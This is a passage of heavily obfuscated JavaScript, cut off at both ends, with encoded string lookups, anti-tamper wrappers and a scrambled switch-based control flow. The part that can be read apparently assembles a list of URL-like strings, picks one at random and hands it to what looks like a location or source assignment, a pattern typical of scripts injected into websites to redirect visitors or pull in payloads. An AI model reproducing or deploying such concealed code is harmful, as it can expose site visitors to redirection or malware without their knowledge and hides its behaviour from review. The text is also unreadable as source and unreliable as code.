_0x4f6715[_0x23ed04(0xcc6,0xdc2,'CXVM',0x58e,0xa4c)](_0x74d155,_0x4cd9a2);},'oBZgL':function(_0x48f324,_0x4dee76){function _0x1e24dd(_0x503b8f,_0x205276,_0x4d1a94,_0x4b739a,_0x46e2fa){return _0xde3e8(_0x503b8f-0x39,_0x503b8f,_0x4d1a94-0x26,_0x4b739a-0x111,_0x205276-0x3f8);}return _0x4f6715[_0x1e24dd('fg$H',0xd98,0x1270,0xbfb,0x90d)](_0x48f324,_0x4dee76);},'OBtYM':function(_0xedc2dc,_0x18929f){function _0x45eeba(_0x1fb578,_0x34c8b7,_0x29249e,_0x51536e,_0x29abf4){return _0xde3e8(_0x1fb578-0x62,_0x1fb578,_0x29249e-0xb,_0x51536e-0x4a,_0x29249e- -0x216);}return _0x4f6715[_0x45eeba('[ed6',0x9f8,0x59f,0xb39,0x168)](_0xedc2dc,_0x18929f);},'RvjLt':function(_0x494f8c,_0x160f64){function _0x30edea(_0x54848b,_0x51a4d6,_0x1d3b4f,_0x44c9b3,_0x36d388){return _0xde3e8(_0x54848b-0x1a0,_0x51a4d6,_0x1d3b4f-0x170,_0x44c9b3-0xb3,_0x44c9b3-0x309);}return _0x4f6715[_0x30edea(0xce5,'!)Ed',0x152,0x6f9,0x4f9)](_0x494f8c,_0x160f64);},'RgRwG':_0x4f6715[_0xde3e8(0x496,'[ed6',0xf6e,0xfad,0xa9e)],'sQmgp':_0x4f6715[_0x27fd9b(0x70,0x701,'6CNS',0x1b6,0x333)],'oVZPZ':_0x4f6715[_0x87eb93(0x75d,0x84c,0x511,0x5ea,'xN#4')],'uPRqt':_0x4f6715[_0x27fd9b(0x72c,0x5f6,'pyBw',0x7a4,0x330)],'MMBxg':function(_0xa7cd64,_0xfd0faa){function _0x5609fb(_0xff305a,_0x152b7a,_0x473b4e,_0x56cb8b,_0x4d4812){return _0x87eb93(_0xff305a-0x147,_0x152b7a-0x152,_0x152b7a- -0x47c,_0x56cb8b-0xdb,_0x473b4e);}return _0x4f6715[_0x5609fb(0x526,0x7cd,'BxvU',0xc7a,0x787)](_0xa7cd64,_0xfd0faa);},'NyYpl':function(_0x73ff96,_0x4f787d){function _0x48dd0b(_0x25a912,_0x34175e,_0x385c2d,_0x19aef9,_0x563ff7){return _0x14d37c(_0x19aef9,_0x34175e-0x10b,_0x563ff7-0x375,_0x19aef9-0x12a,_0x563ff7-0xe6);}return _0x4f6715[_0x48dd0b(0x72b,0x4e5,0x82a,'4HER',0x440)](_0x73ff96,_0x4f787d);},'dVszb':function(_0x390b2b,_0x21d13d){function _0x23ffe0(_0x16d874,_0x14c016,_0x2442a1,_0x2b9e15,_0x1db452){return _0x14d37c(_0x16d874,_0x14c016-0x1e3,_0x14c016- -0x137,_0x2b9e15-0x1ab,_0x1db452-0x18a);}return _0x4f6715[_0x23ffe0('v3Q4',0x11b,-0x131,0x352,0x27d)](_0x390b2b,_0x21d13d);},'qFLIK':function(_0x793723,_0x444571){function _0x1788d5(_0x4330b9,_0x1e2c07,_0x1b12e7,_0x4df753,_0x4e9f22){return _0x87eb93(_0x4330b9-0x5c,_0x1e2c07-0xff,_0x4df753-0x192,_0x4df753-0x77,_0x4330b9);}return _0x4f6715[_0x1788d5('jMgB',0x118d,0xb66,0xb94,0x10c5)](_0x793723,_0x444571);},'VBTth':function(_0x251b59,_0x22894e){function _0x1d7d01(_0x4efb74,_0x43a4bf,_0x4398c2,_0x37b742,_0x411174){return _0x27fd9b(_0x4efb74-0x1cd,_0x43a4bf-0x11e,_0x37b742,_0x37b742-0xed,_0x4398c2- -0x225);}return _0x4f6715[_0x1d7d01(0x69,0x6a1,0x34f,'2euE',0x211)](_0x251b59,_0x22894e);},'PdCiv':function(_0x281698,_0x759e40){function _0x5be086(_0x48ff57,_0x1cc308,_0x102dee,_0x1eca71,_0x423faf){return _0x14d37c(_0x423faf,_0x1cc308-0x13f,_0x1eca71-0x279,_0x1eca71-0x178,_0x423faf-0x60);}return _0x4f6715[_0x5be086(0xd68,0x87d,0xa51,0x8d1,'jMgB')](_0x281698,_0x759e40);},'JODJT':function(_0x4dab22,_0x5e81ac){function _0x5b78e0(_0x497fbc,_0x39bd43,_0x510690,_0x499cd3,_0x3ce680){return _0x1bd1f7(_0x497fbc-0x7c,_0x497fbc-0x2b6,_0x510690-0x1d7,_0x499cd3-0x1da,_0x510690);}return _0x4f6715[_0x5b78e0(0xc6c,0xca2,'K[Ah',0xa22,0xc75)](_0x4dab22,_0x5e81ac);},'oEhJs':function(_0xc568de,_0x100fef){function _0x5116c9(_0xafe0f1,_0xa9b918,_0x3cb61e,_0x44e5e7,_0x36e641){return _0x87eb93(_0xafe0f1-0xb4,_0xa9b918-0x96,_0x36e641-0x87,_0x44e5e7-0x1f3,_0xafe0f1);}return _0x4f6715[_0x5116c9('4U9]',0x9c,0x4a6,0x539,0x434)](_0xc568de,_0x100fef);},'SRaDM':function(_0x556869,_0xeb372){function _0x17f760(_0x51e378,_0x4540c9,_0x47f9f3,_0x52c5c0,_0x19fda1){return _0x87eb93(_0x51e378-0x12,_0x4540c9-0x198,_0x19fda1- -0x4d2,_0x52c5c0-0x43,_0x4540c9);}return _0x4f6715[_0x17f760(0x965,'rQKz',-0x170,-0xe8,0x48b)](_0x556869,_0xeb372);},'cdoXo':function(_0xeafca2,_0xc7b983){function _0x2f3032(_0x33b131,_0x55683a,_0x40f2a1,_0x268659,_0x267cc3){return _0x87eb93(_0x33b131-0x1f4,_0x55683a-0xb,_0x55683a- -0x1e9,_0x268659-0x13b,_0x268659);}return _0x4f6715[_0x2f3032(0x8ef,0xbdb,0xfec,'xN#4',0x7a7)](_0xeafca2,_0xc7b983);},'eUyOy':_0x4f6715[_0xde3e8(0xb17,'4uAd',0x703,0x5f7,0x582)],'dXMBF':function(_0x43f590,_0x5ccbae){function _0x58978f(_0x17e74d,_0x1e65d6,_0x105d6a,_0x756d56,_0x38622a){return _0x14d37c(_0x17e74d,_0x1e65d6-0x25,_0x1e65d6-0x1f7,_0x756d56-0x7,_0x38622a-0x36);}return _0x4f6715[_0x58978f('q4R&',0x29d,0x549,-0x2c6,0x73e)](_0x43f590,_0x5ccbae);},'eYnEf':function(_0x1e5e83,_0x1243a0){function _0x31bad9(_0x21f316,_0x116a7b,_0x5a9cb6,_0x22edb4,_0x2c4a53){return _0xde3e8(_0x21f316-0x1e8,_0x21f316,_0x5a9cb6-0x1ca,_0x22edb4-0x1bb,_0x116a7b- -0x18b);}return _0x4f6715[_0x31bad9('4HER',-0xc7,-0x149,0xf2,-0xc)](_0x1e5e83,_0x1243a0);},'ghcNI':function(_0x3bdc7d,_0x2850da){function _0x23adef(_0x3fe056,_0x13a359,_0x147f43,_0x518588,_0x5832c8){return _0x14d37c(_0x5832c8,_0x13a359-0x12c,_0x518588-0x1ec,_0x518588-0x1c1,_0x5832c8-0x120);}return _0x4f6715[_0x23adef(0x949,0x8c9,0xe19,0x9b8,'6dPo')](_0x3bdc7d,_0x2850da);},'BCPxV':function(_0x2bdf42,_0x3c89aa){function _0x20b2c4(_0xc392e7,_0x212cdc,_0x37ddf8,_0x5101d8,_0x3fd7d3){return _0x27fd9b(_0xc392e7-0x1ba,_0x212cdc-0xd1,_0x3fd7d3,_0x5101d8-0x183,_0xc392e7-0x562);}return _0x4f6715[_0x20b2c4(0xd85,0xe3f,0x11d4,0x12d2,'j61O')](_0x2bdf42,_0x3c89aa);},'wlDNN':function(_0x24f1af,_0x14fc2f){function _0x1c33c3(_0x35eb5e,_0x19be70,_0x50ca2b,_0x1e969f,_0x4e7549){return _0x1bd1f7(_0x35eb5e-0xfe,_0x1e969f-0xff,_0x50ca2b-0x1dc,_0x1e969f-0x1a6,_0x35eb5e);}return _0x4f6715[_0x1c33c3('yfc6',0x2b,0x231,0x19d,-0x13)](_0x24f1af,_0x14fc2f);},'qZmlf':function(_0x218a6e){function _0x268343(_0x568207,_0x202831,_0x119554,_0x4c3d06,_0x2601f5){return _0x87eb93(_0x568207-0x110,_0x202831-0xab,_0x2601f5- -0x407,_0x4c3d06-0x4a,_0x568207);}return _0x4f6715[_0x268343('yfc6',0x479,-0x47f,0x4a4,-0x100)](_0x218a6e);},'wqqOw':function(_0x195105,_0x5bd469){function _0x417d20(_0xa8bf69,_0x779a31,_0x4a82aa,_0x4fdfa9,_0x23a42b){return _0x27fd9b(_0xa8bf69-0xc4,_0x779a31-0x3,_0x4fdfa9,_0x4fdfa9-0x5c,_0x4a82aa-0x145);}return _0x4f6715[_0x417d20(0x705,0x38e,0x582,'2euE',0x139)](_0x195105,_0x5bd469);},'omkEb':_0x4f6715[_0x27fd9b(0x67d,0x139,'a[QC',0xa56,0x6a1)],'XNxtp':_0x4f6715[_0x1bd1f7(0x8d9,0x704,0x933,0x9d3,'#rRa')],'PHkJA':_0x4f6715[_0x14d37c('fg$H',-0x20b,0x1ef,-0xc6,0x475)],'WBrdD':_0x4f6715[_0xde3e8(0x736,'CFhP',0x393,0xcbe,0x765)],'tuOhn':_0x4f6715[_0x27fd9b(-0x2af,-0x80,'NB6@',-0x407,0x149)]};function _0x1bd1f7(_0x3b2bbc,_0x18ca21,_0x41f9ff,_0x1040ec,_0x22f59f){return _0xaea643(_0x3b2bbc-0xdd,_0x22f59f,_0x41f9ff-0x8c,_0x18ca21- -0x55b,_0x22f59f-0x16b);}if(_0x4f6715[_0x27fd9b(0x679,-0x183,'NB6@',0x53a,0x3d0)](_0x4f6715[_0x14d37c('j61O',-0x1bb,0x12b,0x21b,-0x4bd)],_0x4f6715[_0x27fd9b(0x1ce,0x59e,'j61O',-0x2f9,0x1ef)])){var _0x5c1aef=!![];return function(_0x269263,_0x1ff3d2){function _0x3d4cfc(_0x633a33,_0x99797e,_0x621689,_0x5d69f5,_0x45120e){return _0x27fd9b(_0x633a33-0xc5,_0x99797e-0x12f,_0x99797e,_0x5d69f5-0x1db,_0x45120e-0x195);}var _0x1d45a5={'ctYZy':function(_0x2232a1){function _0x195bb5(_0x484b2c,_0x38d010,_0x156d5f,_0x5843e2,_0x42f8bd){return _0x1786(_0x156d5f-0x278,_0x42f8bd);}return _0x55cf07[_0x195bb5(0x7ad,0x5de,0x984,0x4ec,'CXVM')](_0x2232a1);},'QnXUc':function(_0x4cb341,_0x3e929e){function _0x3f3fb2(_0x3f8498,_0x164f60,_0x17d39d,_0x13920f,_0x5148dd){return _0x1786(_0x17d39d-0xf0,_0x13920f);}return _0x55cf07[_0x3f3fb2(0x5e5,0xac9,0x6ac,'#S]^',0x7f0)](_0x4cb341,_0x3e929e);},'wxRYh':_0x55cf07[_0x3d4cfc(0x1016,'jMgB',0xbb0,0x81a,0xd35)],'ocvlm':_0x55cf07[_0x3d4cfc(0x251,'pyBw',0x1cf,0x86a,0x39e)],'jfXMX':function(_0x4c7ffd,_0x30b548){function _0x126ed7(_0x5ced65,_0x36a63b,_0x5e7684,_0x28c92d,_0x3409d6){return _0x3d4cfc(_0x5ced65-0x1d6,_0x36a63b,_0x5e7684-0x87,_0x28c92d-0x131,_0x5ced65- -0x31d);}return _0x55cf07[_0x126ed7(0xa4,'Q7P$',-0x543,0x524,-0x87)](_0x4c7ffd,_0x30b548);},'jKIeY':_0x55cf07[_0x35295e(0x4b1,0x9ff,0x447,0x3bd,'xN#4')]};function _0xaa933b(_0x2767ed,_0x5eeafc,_0x29963d,_0x5bd91a,_0x372954){return _0xde3e8(_0x2767ed-0xfb,_0x2767ed,_0x29963d-0xdb,_0x5bd91a-0xe5,_0x29963d- -0x287);}function _0x22c009(_0x4ffa0a,_0x58547c,_0x10c7f3,_0x1459bc,_0x7f6e77){return _0x14d37c(_0x1459bc,_0x58547c-0x113,_0x4ffa0a-0x5d,_0x1459bc-0x4f,_0x7f6e77-0x51);}function _0x33cb6b(_0x25a25d,_0x4d4e04,_0x87c882,_0x3ab43d,_0x494355){return _0x87eb93(_0x25a25d-0x6c,_0x4d4e04-0xa,_0x25a25d-0x16a,_0x3ab43d-0x64,_0x87c882);}function _0x35295e(_0x5362b6,_0x3e4349,_0x4bca57,_0xec7887,_0x68f01a){return _0xde3e8(_0x5362b6-0x2a,_0x68f01a,_0x4bca57-0x12c,_0xec7887-0x156,_0x5362b6-0x34c);}if(_0x55cf07[_0x33cb6b(0xabf,0xb86,'5NgG',0xbf1,0x5de)](_0x55cf07[_0xaa933b('CoEm',0x218,0x47d,0x7c0,0x994)],_0x55cf07[_0x33cb6b(0x100b,0xe39,'jMgB',0xcfc,0x1310)])){var _0x8e8d9b=_0x5c1aef?function(){function _0x120a76(_0x3ac67f,_0x15ad39,_0x26e4e1,_0x2ed427,_0x575e13){return _0x33cb6b(_0x15ad39- -0x297,_0x15ad39-0x97,_0x2ed427,_0x2ed427-0x14c,_0x575e13-0x14c);}function _0x42fe87(_0x19e8a2,_0x4ce131,_0x5f5b5e,_0x2243e8,_0xb887c4){return _0x35295e(_0x19e8a2- -0x10e,_0x4ce131-0x14d,_0x5f5b5e-0x117,_0x2243e8-0x14f,_0x5f5b5e);}function _0x38d09d(_0x5b08f0,_0x11d997,_0x4d5fbe,_0x4eb963,_0x4f500b){return _0x3d4cfc(_0x5b08f0-0xe2,_0x4eb963,_0x4d5fbe-0x150,_0x4eb963-0x33,_0x4f500b-0x19);}function _0x1643cf(_0x22f100,_0x66475c,_0x1ec97c,_0x2d2722,_0x4a4585){return _0x3d4cfc(_0x22f100-0x53,_0x22f100,_0x1ec97c-0x171,_0x2d2722-0x15b,_0x4a4585-0x173);}function _0x52e6b2(_0x583463,_0x28d63a,_0x319bad,_0x35826d,_0xc57208){return _0x22c009(_0xc57208- -0x10c,_0x28d63a-0xba,_0x319bad-0x3f,_0x583463,_0xc57208-0x157);}var _0xe0552f={'MQRmh':function(_0x53ad09){function _0x61afb(_0x1b8ce9,_0x3e816d,_0x2d1b4b,_0x520f5,_0x473501){return _0x1786(_0x3e816d- -0x3e0,_0x473501);}return _0x1d45a5[_0x61afb(0x822,0x527,0x1ee,0xce,'CXVM')](_0x53ad09);}};if(_0x1d45a5[_0x120a76(-0x67,0x3c6,-0xef,'6CNS',0x426)](_0x1d45a5[_0x52e6b2('WQ72',0x4bb,0x584,-0x16c,0x1fe)],_0x1d45a5[_0x42fe87(0xeb8,0x1332,'WQ72',0xfe5,0x12f3)])){if(_0x1ff3d2){if(_0x1d45a5[_0x52e6b2('jMgB',0x228,-0x435,0x187,0xa5)](_0x1d45a5[_0x42fe87(0x527,-0xd7,'K[Ah',0x639,0x4de)],_0x1d45a5[_0x1643cf('nbxw',0x586,0x611,0x171,0x705)]))return![];else{var _0x89b502=_0x1ff3d2[_0x52e6b2('j61O',0x61d,0x17a,0x36c,0x62c)](_0x269263,arguments);return _0x1ff3d2=null,_0x89b502;}}}else PcGZYy[_0x120a76(0x1a4,0x1af,0x77d,'(Qf4',-0x260)](_0x2cdd9e);}:function(){};return _0x5c1aef=![],_0x8e8d9b;}else{var _0x44f4e7=_0x55cf07[_0x35295e(0x516,0x418,-0x5d,0x2e5,')3ec')][_0x3d4cfc(-0xf1,'ij#4',0x8b2,0x557,0x3db)]('|'),_0x29ef65=0x1cc5+-0x89*0x7+-0x1906;while(!![]){switch(_0x44f4e7[_0x29ef65++]){case'0':var _0x14a26c=_0x23af79[_0x35295e(0xa4e,0xb1a,0x7b6,0x97e,'4HER')](_0x55cf07[_0x35295e(0x7a7,0xc70,0xa6f,0x4b6,'CoEm')](_0x297857[_0x3d4cfc(0x10,'Fo3T',0x9a,-0x126,0x1ab)+'m'](),_0x52c6de[_0x33cb6b(0xcb2,0x9a4,'kjFO',0x8e8,0xa0b)+'h']));continue;case'1':_0x52c6de[0x14a9+0x1f0c+-0x33b3*0x1]=_0x55cf07[_0x22c009(0xe9,0x385,-0x44a,'CXVM',-0x4b7)](_0x55cf07[_0x3d4cfc(0x47c,'#rRa',0x5b4,0x517,0x2e0)](_0x55cf07[_0x33cb6b(0x794,0xa7e,'%rmd',0x365,0xc49)](_0x55cf07[_0xaa933b('K[Ah',-0x3d6,0x10d,0x25,0x1f9)](_0x55cf07[_0x35295e(0x864,0xe3d,0x6da,0xaa8,'[ed6')](_0x55cf07[_0xaa933b('CoEm',-0x111,0x2b1,-0x346,0x735)](_0x55cf07[_0x35295e(0xaef,0xe85,0x788,0xb60,'j61O')],_0x52d82e),_0x55cf07[_0x35295e(0x3e4,0x159,0x8f2,0xb6,'P]oW')]),_0x5b15d9),_0x55cf07[_0x22c009(0x21a,0x6de,-0x1b6,'PkfW',0x1b1)]),_0x142941[_0xaa933b('rQKz',-0x7da,-0x1e4,-0x425,-0x416)]),_0x55cf07[_0xaa933b('4U9]',0x87e,0x9f2,0x3ed,0xbe3)]);continue;case'2':_0x52c6de[0x1b68+0x56f+0x4b1*-0x7]=_0x55cf07[_0xaa933b('fU56',0x773,0x258,0x4c2,0x452)](_0x55cf07[_0x3d4cfc(0x399,'v3Q4',0x60f,0x9b5,0x8d0)](_0x55cf07[_0xaa933b('#S]^',0x28a,0x820,0x5b4,0xb5f)](_0x55cf07[_0xaa933b('3mp5',0x48d,0x7d6,0x753,0x994)](_0x55cf07[_0x35295e(0x73f,0xb2b,0x644,0x7f5,'6aJ*')](_0x55cf07[_0x3d4cfc(0x896,'BxvU',0x61f,0x36c,0x2b1)](_0x55cf07[_0xaa933b('yfc6',-0x334,0x4a,-0x34a,0x45c)],_0x46e3b0),_0x55cf07[_0xaa933b('#rRa',0x99f,0x3e5,0x9ec,0x5cc)]),_0x2deff2),_0x55cf07[_0xaa933b('!)Ed',-0x663,-0x1d7,-0x663,-0x1f5)]),_0x491e72[_0x33cb6b(0x571,0x60d,'CXVM',0x4e,0x3c0)]),_0x55cf07[_0x33cb6b(0x8f9,0x5b2,'KS8E',0x6e8,0xcec)]);continue;case'3':_0x52c6de[-0x1452+-0x1fd9+0x14e*0x28]=_0x55cf07[_0x33cb6b(0x56c,0xcf,'BxvU',-0x9,0x71d)](_0x55cf07[_0xaa933b('xN#4',0x968,0x455,0x146,0x423)](_0x55cf07[_0x22c009(0xb05,0xf62,0xa67,'P]oW',0xca9)](_0x55cf07[_0x3d4cfc(0x5ee,'NFmg',0x119,0x1f1,0x680)](_0x55cf07[_0xaa933b('6dPo',0x9f8,0x592,0x7d8,0x4a0)](_0x55cf07[_0x33cb6b(0xfac,0xbd1,'QjOf',0x1078,0x1150)](_0x55cf07[_0xaa933b('WQ72',0xb11,0x8b0,0xa26,0x9ae)],_0x30bc95),_0x55cf07[_0x35295e(0x412,0x99c,-0x5a,0x6f1,'KS8E')]),_0x154d05),_0x55cf07[_0x3d4cfc(0x86b,'NFmg',0x94f,0x106c,0xb4f)]),_0xab8fc[_0xaa933b('jMgB',0xb63,0x887,0xa5d,0x949)]),_0x55cf07[_0x33cb6b(0xfb5,0x11b1,'6CNS',0x1388,0xe10)]);continue;case'4':_0x26edf7[_0x22c009(0x73f,0x3e4,0xae7,'rQKz',0x522)+_0xaa933b('ij#4',0x235,0x148,-0x3b9,-0x3e7)]=_0x52c6de[_0x14a26c];continue;case'5':_0x52c6de[0x1*-0x382+0x184*0xb+-0xd27]=_0x55cf07[_0x35295e(0xa5a,0x993,0xe95,0x5e2,'jMgB')](_0x55cf07[_0x33cb6b(0x8f3,0xe62,'K[Ah',0x597,0xee4)](_0x55cf07[_0x35295e(0xfda,0xa4a,0xb68,0xe02,'4uAd')](_0x55cf07[_0xaa933b('v3Q4',0x642,0x403,0x67e,-0x69)](_0x55cf07[_0xaa933b('#S]^',0x1b4,-0x113,-0x690,0x1aa)](_0x55cf07[_0x22c009(0xb73,0xc0a,0x62c,'3mp5',0xeed)](_0x55cf07[_0x35295e(0x3bb,0x1f9,0x21c,0x8e5,'CoEm')],_0x2050f0),_0x55cf07[_0xaa933b('#rRa',0x23,0x3e5,0x316,-0x1f6)]),_0x39e762),_0x55cf07[_0x35295e(0x854,0x647,0xd60,0xe09,'4U9]')]),_0x1db951[_0x35295e(0xe3a,0xfcc,0xbc5,0x124d,'P]oW')]),_0x55cf07[_0x3d4cfc(0x522,'yfc6',0x91f,0x81,0x39d)]);continue;case'6':if(_0x4e3363)_0x201801[_0x3d4cfc(0x6e4,'fg$H',0xd34,0xacb,0x808)+'ce'](_0x55cf07[_0x33cb6b(0x4f6,0x9ce,'Q7P$',0xb3,0xad0)](_0x55cf07[_0x33cb6b(0xa52,0xe86,'CXVM',0xd2a,0xe3e)](_0x55cf07[_0x22c009(0x5ad,0x42,0x765,'6dPo',0x37c)],_0x36f0bf[_0x3d4cfc(0x274,'K[Ah',0x525,0xaeb,0x863)]),_0x55cf07[_0xaa933b('P]oW',0x572,-0x52,0x2ea,0x28a)]));else var _0x52c6de=new _0x25bcdc();continue;case'7':_0x52c6de[0x201c+-0x43*-0x6d+0x255*-0x1a]=_0x55cf07[_0xaa933b('kjFO',0x4e0,0x4ba,0x695,0xa98)](_0x55cf07[_0x35295e(0x4bd,0x2ee,0x62f,0x42a,'j61O')](_0x55cf07[_0x35295e(0x550,0x11a,0x2fa,0xb0f,'7jAL')](_0x55cf07[_0x3d4cfc(0x7fd,'P]oW',0x229,0x94e,0x7e1)](_0x55cf07[_0x22c009(0x3bc,0x518,0x216,'3%cS',0xc2)](_0x55cf07[_0x35295e(0x708,0x9f2,0x813,0x4f8,'QjOf')](_0x55cf07[_0xaa933b('K[Ah',0xae2,0x578,0x7b7,0x98e)],_0x1f9c48),_0x55cf07[_0x3d4cfc(0xf5b,'3%cS',0xaee,0x749,0xca5)]),_0x78e05),_0x55cf07[_0x33cb6b(0x7cd,0x9af,'rQKz',0x38f,0xddb)]),_0x244a63[_0x33cb6b(0x481,0x851,'rQKz',0x12f,0x121)]),_0x55cf07[_0x3d4cfc(0x629,'v3Q4',0x535,0x751,0xa58)]);continue;case'8':_0x52c6de[0x182c+-0x619+0x3*-0x605]=_0x55cf07[_0x3d4cfc(0x740,'!)Ed',-0x36e,-0x1a5,0x267)](_0x55cf07[_0x33cb6b(0x475,0x14d,'jMgB',0x602,0x155)](_0x55cf07[_0x22c009(0xa2c,0xaa7,0xe6e,'4U9]',0x72b)](_0x55cf07[_0xaa933b('(Qf4',-0x436,0x87,0x1a4,0x39e)](_0x55cf07[_0x33cb6b(0xeb0,0xc62,'PkfW',0x12f3,0xd53)](_0x55cf07[_0x33cb6b(0xc61,0xe4b,'q4R&',0xf52,0x10d5)](_0x55cf07[_0x3d4cfc(0x445,'BuhP',0x20a,0x4bf,0x3c7)],_0x4c62f8),_0x55cf07[_0x22c009(0x827,0x5f4,0xb14,'ij#4',0x5a8)]),_0x2ff6ca),_0x55cf07[_0xaa933b('WQ72',0x1c0,0x4f9,0x61b,0x95c)]),_0xac96a7[_0xaa933b('3%cS',0x253,0x49d,0xbb,0x707)]),_0x55cf07[_0x35295e(0x4f4,0x8a9,0x5a8,-0xa0,'G%rD')]);continue;}break;}}};}else return!![];}()),_0x55ec21=(function(){function _0x30eeb2(_0x5f2202,_0x46ca34,_0x1fc029,_0x22f1ae,_0x419255){return _0xaea643(_0x5f2202-0x88,_0x5f2202,_0x1fc029-0x1c,_0x419255- -0x1ff,_0x419255-0x169);}var _0x53581e={'oRkGG':_0x4f6715[_0x3e546b(0x485,0x3d1,'3mp5',0x721,0x4f3)],'zTdwc':_0x4f6715[_0x3e546b(0x335,0x78e,'v3Q4',0x82f,0x34b)],'Nqwfe':function(_0x5c7e03,_0x5dc092){function _0x345021(_0x2fa4a2,_0x36329a,_0x3fd39e,_0x41761c,_0x16ece1){return _0x10063b(_0x16ece1-0x1a2,_0x41761c,_0x3fd39e-0x122,_0x41761c-0x1ba,_0x16ece1-0x122);}return _0x4f6715[_0x345021(0x83e,0x606,0x63b,'#S]^',0x85a)](_0x5c7e03,_0x5dc092);},'mDUlU':_0x4f6715[_0x3a3f57('fU56',0x68f,0xc9e,0x127d,0xdc0)],'hmUxa':function(_0x1b037c,_0x178d4a){function _0x685ab(_0x2f24f3,_0x289053,_0x57b7c5,_0x528db7,_0x5600b6){return _0x3e546b(_0x2f24f3-0x105,_0x289053-0xcb,_0x57b7c5,_0x528db7-0x175,_0x5600b6-0x6d);}return _0x4f6715[_0x685ab(0x867,0x953,'N)n#',0xee4,0xb83)](_0x1b037c,_0x178d4a);},'XWSHk':_0x4f6715[_0x3a3f57('2euE',0x746,0x508,0x161,0x1b3)],'bVbVs':_0x4f6715[_0x30eeb2('a[QC',0x64f,0xa56,0x9f5,0xb44)],'AQTLY':function(_0x644910,_0x1e2563){function _0x3fdeaa(_0x58ae84,_0x36a6e5,_0x50401f,_0x5eb9a2,_0x92dd19){return _0x544321(_0x58ae84-0x138,_0x36a6e5-0x65,_0x50401f-0xa5,_0x36a6e5- -0x218,_0x58ae84);}return _0x4f6715[_0x3fdeaa('QjOf',0x404,0x9cb,0x58b,0x209)](_0x644910,_0x1e2563);},'ZVJXP':function(_0x30cf8a){function _0xacc32f(_0x464093,_0x5f1fc1,_0x4b1e13,_0x24c560,_0x3bf9f6){return _0x544321(_0x464093-0x106,_0x5f1fc1-0x1d6,_0x4b1e13-0xaa,_0x24c560- -0xfe,_0x5f1fc1);}return _0x4f6715[_0xacc32f(0xd52,'nbxw',0xa36,0xb37,0x611)](_0x30cf8a);},'RuMeh':_0x4f6715[_0x10063b(0x3bc,'rQKz',0x755,0x8c4,-0x27)],'MxUhT':function(_0x1df7ba,_0x1e62ca){function _0x6b650e(_0x5831fb,_0x4bb4d3,_0x1b7c0a,_0x442250,_0x37f1ab){return _0x3a3f57(_0x5831fb,_0x4bb4d3-0x1a6,_0x1b7c0a- -0x251,_0x442250-0x1a4,_0x37f1ab-0x17e);}return _0x4f6715[_0x6b650e('G%rD',0xae4,0xad1,0xae5,0x563)](_0x1df7ba,_0x1e62ca);},'HXyKJ':function(_0x569a3e,_0x4a044d){function _0x8e33e0(_0x36d0dc,_0x3f263a,_0x5aaece,_0x2502c7,_0x52d2ae){return _0x544321(_0x36d0dc-0x84,_0x3f263a-0x9d,_0x5aaece-0x2d,_0x2502c7-0x44a,_0x52d2ae);}return _0x4f6715[_0x8e33e0(0xeb8,0x9d6,0xfec,0xf1a,'!)Ed')](_0x569a3e,_0x4a044d);},'rDahS':_0x4f6715[_0x3e546b(-0x2b8,0x1dc,'K[Ah',-0x2ef,0x73a)],'lBMyY':_0x4f6715[_0x544321(0x6ca,0xa01,0x5df,0x794,')3ec')],'yHixi':_0x4f6715[_0x10063b(0x59e,'6aJ*',0x901,0xca,0x651)],'wiyoD':_0x4f6715[_0x3a3f57('!)Ed',0xcaf,0x9ec,0x552,0x989)],'dfNKv':_0x4f6715[_0x544321(0x9f6,0x8f9,0xdaf,0xbee,'G%rD')],'sHbOO':function(_0x295d3b,_0x377cc8){function _0x232852(_0x4c9878,_0x2c3662,_0x513a16,_0x3c79a0,_0x385272){return _0x3a3f57(_0x2c3662,_0x2c3662-0x1,_0x513a16- -0x281,_0x3c79a0-0x123,_0x385272-0x155);}return _0x4f6715[_0x232852(0x1128,'NFmg',0xc8a,0xda5,0xc8e)](_0x295d3b,_0x377cc8);},'IZuxC':function(_0x52033a,_0x48c123){function _0x17eea2(_0x197689,_0x245774,_0x2de578,_0x199a66,_0x160c29){return _0x544321(_0x197689-0x13,_0x245774-0xd9,_0x2de578-0xcb,_0x197689- -0x189,_0x160c29);}return _0x4f6715[_0x17eea2(-0xf5,0x4bb,0x31f,-0x4e2,'NB6@')](_0x52033a,_0x48c123);},'mfFBZ':function(_0x299acc,_0xcb8fde){function _0x5cdc7c(_0x34c861,_0x1a55d8,_0x1fc76a,_0x276c42,_0x2ce5e5){return _0x544321(_0x34c861-0x1a3,_0x1a55d8-0x1ab,_0x1fc76a-0xdf,_0x1a55d8-0x3b6,_0x276c42);}return _0x4f6715[_0x5cdc7c(-0xd0,0x4a3,-0x18,'#S]^',0x92)](_0x299acc,_0xcb8fde);},'PFCKy':function(_0x41eaf1,_0x1ac36f){function _0x33e6e6(_0xa9a5e8,_0x505290,_0x21fb29,_0x1d7af1,_0x506ad7){return _0x3a3f57(_0xa9a5e8,_0x505290-0x1cc,_0x21fb29- -0x250,_0x1d7af1-0x19b,_0x506ad7-0x1b3);}return _0x4f6715[_0x33e6e6('%rmd',0xd9e,0x92c,0xb9f,0x474)](_0x41eaf1,_0x1ac36f);},'iOhfF':function(_0x813aae,_0x4ffa51){function _0x211a48(_0x2de4c5,_0x555c38,_0x2707e9,_0x43cb90,_0x43065b){return _0x544321(_0x2de4c5-0xcd,_0x555c38-0x9a,_0x2707e9-0x165,_0x43065b-0x27c,_0x555c38);}return _0x4f6715[_0x211a48(0xe11,'NB6@',0x8b1,0xd9e,0xbfa)](_0x813aae,_0x4ffa51);},'IpxQs':function(_0x390a6a,_0xbe2114){function _0xa615da(_0x5bc15d,_0x1ee1b2,_0x1f5aa4,_0x3be793,_0xb4a50){return _0x30eeb2(_0x3be793,_0x1ee1b2-0xdd,_0x1f5aa4-0xa3,_0x3be793-0x144,_0xb4a50-0x9e);}return _0x4f6715[_0xa615da(0x7a6,0x606,0x9a7,'(Qf4',0x6bb)](_0x390a6a,_0xbe2114);},'QzGXL':_0x4f6715[_0x10063b(0x599,'BxvU',0x8d8,0x5d0,0x88e)],'XRmiP':function(_0x2c828d,_0x3ea509){function _0x1dc4d8(_0x38553b,_0x4c75e7,_0xf7c905,_0x5f0d89,_0xfc907b){return _0x3e546b(_0x38553b-0x54,_0xf7c905- -0x3d1,_0xfc907b,_0x5f0d89-0xce,_0xfc907b-0x166);}return 